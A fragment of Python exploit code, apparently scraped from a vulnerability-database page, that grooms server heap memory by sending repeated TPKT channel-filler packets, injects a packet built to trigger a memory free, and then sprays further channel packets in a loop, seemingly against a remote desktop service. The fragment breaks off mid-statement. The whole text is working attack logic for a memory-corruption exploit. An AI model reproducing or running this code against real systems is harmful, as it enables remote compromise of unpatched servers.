 # send initial grooms
self.client.transport_write(channel_filler_tpkt * 1024)
input("sndsend")
self.client.transport_write(channel_filler_tpkt)
# send wrapped free trigger
trigger_tpkt = channel_filler_tpkt * 20
#print_hex(trigger_tpkt)
free_packet  = self.trigger_free(False)
#print_hex(free_packet)
trigger_tpkt += free_packet
trigger_tpkt += channel_filler_tpkt * 80
#print_status(repr(trigger_tpkt))
self.client.transport_write(trigger_tpkt)
#input("pen")
tpkts = b""
for i in range(0x40, 2048):
    for id in range(start_id, max_channel):
        tpkts += channel_filler_tpkt
    if (len(tpkts) > 0x420):
        self.client.transport_write(tpkts)
        tpkts = b""
    print_status_counter("\t\tSurfing channels...\t", i, 0x800,
Seebug